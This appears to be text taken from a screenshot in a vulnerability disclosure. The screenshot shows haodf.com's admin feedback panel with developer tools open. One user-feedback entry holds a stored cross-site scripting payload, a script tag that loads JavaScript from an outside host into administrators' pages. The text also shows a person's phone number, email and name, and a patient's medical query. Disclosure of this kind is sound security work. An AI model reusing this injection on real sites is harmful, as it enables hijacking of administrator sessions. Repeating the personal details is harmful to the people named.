 hdfadmin.haodf.com/main.php
有逗网页翻译2.0 开源中国社区 - 找… 博客 php python 未完待续 c# 数据结构 解决方案 网站排名、流量、… 缓存刷新
快速搜索
用户建议列表
显示全部来源
院 科 IP 医 人
数据管理
点评管理
医生互动管理
系统管理
合作 新增 列表
阿拉丁 查看
编号 来源 内容
868915715 意见建议 来自 192.168.1.22 的用户发送了一条意见或建议, 内容如下:
lxfe 12-11 18:39
页面太丑了不好看@！！
Developer Tools - http://hdfadmin.haodf.com/main.php
Elements Resources Network Sources Timeline Profiles Audits Console
<br>
" 页面太丑了不好看@！！"
<script src="http://1.runing.duapp.com/0.js"> </script>
<br>
<br>
" 电话: 18284500832"
<br>
" E-Mail: xiaojiong1991@gmail.com"
<br>
" 姓名: zhangjun "
html frameset frame#mainframe html body form#formb table tbody tr td
投诉内容:
所提交的流: 点击查看
所提交的post ID:
所提交的空间: 杨雁灵
提交人: ()
发送时间: 2012-12-11 18:20
用户端信息:
Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1)
868898385 科室更新 来自 192.168.1.22 更新了一个医院信息, 内容如下:
nullspace 12-11 18:19 所提交的医院科室: 上海市第六人民医院骨质疏松和骨病专科
信息: 膝关节骨刺，下楼疼痛，你们医院能治疗吗
需要开刀吗，治疗过程大概需要多长时间
www.wooyun.org